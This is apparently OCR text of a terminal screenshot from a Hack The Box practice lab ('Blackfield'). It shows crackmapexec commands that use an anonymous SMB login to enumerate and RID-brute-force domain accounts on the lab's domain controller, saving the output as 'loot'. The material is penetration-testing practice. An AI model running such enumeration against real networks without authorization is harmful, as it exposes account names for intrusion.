 zerox30@zeroX30: ~/HTB/OSCP/Windows/Blackfield 169x36
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Blackfield]
└─$ crackmapexec smb blackfield.htb -u 'zero' -p '' --users
SMB blackfield.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIE
SMB blackfield.htb 445 DC01 [+] BLACKFIELD.local\zero:
SMB blackfield.htb 445 DC01 [-] Error enumerating domain users using dc ip blackfield.htb: NTLM needs
SMB blackfield.htb 445 DC01 [*] Trying with SAMRPC protocol
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Blackfield]
└─$ crackmapexec smb blackfield.htb -u 'zero' -p '' --rid-brute > loot/u.txt
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Blackfield]
└─$ head -n 5 loot/u.txt
SMB blackfield.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (do
:False)
SMB blackfield.htb 445 DC01 [+] BLACKFIELD.local\zero:
SMB blackfield.htb 445 DC01 [+] Brute forcing RIDs
SMB blackfield.htb 445 DC01 498: BLACKFIELD\Enterprise Read-only Domain Controllers (Sid
SMB blackfield.htb 445 DC01 500: BLACKFIELD\Administrator (SidTypeUser)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Blackfield]
└─$